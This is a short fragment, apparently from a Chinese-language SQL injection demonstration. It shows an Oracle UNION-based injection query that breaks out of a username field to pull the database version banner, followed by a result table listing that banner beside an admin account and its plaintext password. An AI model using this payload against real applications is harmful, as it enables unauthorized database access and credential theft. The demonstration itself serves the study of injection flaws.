 提交
select * from test where username='admin' union select 1,'a',(SELECT banner FROM v$version WHERE banner LIKE 'Oracle%') from dual -- '
id 账号 密码
1 a Oracle Database 12c Enterprise Edition Release 12.1.0.2.0 - 64bit Production
1 admin adminpass